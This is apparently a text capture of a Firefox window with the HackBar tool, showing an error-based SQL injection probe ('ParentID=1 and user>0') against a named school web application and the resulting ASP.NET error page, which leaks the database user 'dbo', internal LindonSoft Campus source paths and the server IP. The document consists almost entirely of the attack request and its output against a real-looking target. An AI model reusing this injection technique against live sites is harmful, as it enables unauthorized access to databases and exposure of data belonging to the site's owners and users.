 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://yzcqxx.com/code/system/secfunpackage/secfunpackage.aspx?Method=GetModuleMenuList&Paren WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://yzcqxx.com/code/system/secfunpackage/secfunpackage.aspx?Method=GetModuleMenuList&ParentID=1 and user>0
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'dbo' 转换成...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
LindonSoft.Campus.UILayer.SecFunPackAge.GetModuleMenuList() in D:\WangTingTing\Campus 数字校园\Campus2.0\主线\LindonSoft.Campus.UILayer\Code
LindonSoft.Campus.UILayer.SecFunPackAge.Page_Load(Object sender, EventArgs e) in D:\WangTingTing\Campus 数字校园\Campus2.0\主线\LindonSoft.C
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
完成 PageRank Alexa Microsoft-IIS/6.0 122.227.219.138